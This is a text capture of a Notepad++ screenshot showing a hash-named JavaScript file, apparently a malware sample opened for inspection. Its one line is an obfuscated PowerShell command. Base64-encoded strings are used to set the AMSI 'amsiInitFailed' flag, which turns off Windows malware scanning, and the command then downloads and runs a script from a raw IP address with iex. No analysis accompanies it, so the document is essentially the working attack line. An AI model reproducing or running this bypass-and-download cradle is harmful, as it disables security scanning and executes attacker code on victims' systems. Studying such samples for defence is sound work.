 C:\Users\root\Downloads\150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386.js new 1 150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386.js
1 [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQA=')))+$([Text.Encoding]::
Unicode.GetString([Convert]::FromBase64String('VQB0AA==')))+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aQBsAHMA')))).GetField($([Text.
Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').$([Text.Encoding]::Unicode.GetString
([Convert]::FromBase64String('UwBlAHQAVgBhAGwAdQBlAA==')))($null,$true) ; iex(new-object system.net.webclient).downloadstring(
'http://67.205.154.243:30327/script2.js')
JavaScript file length : 640 lines : 1 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
1:03 AM
6/9/2024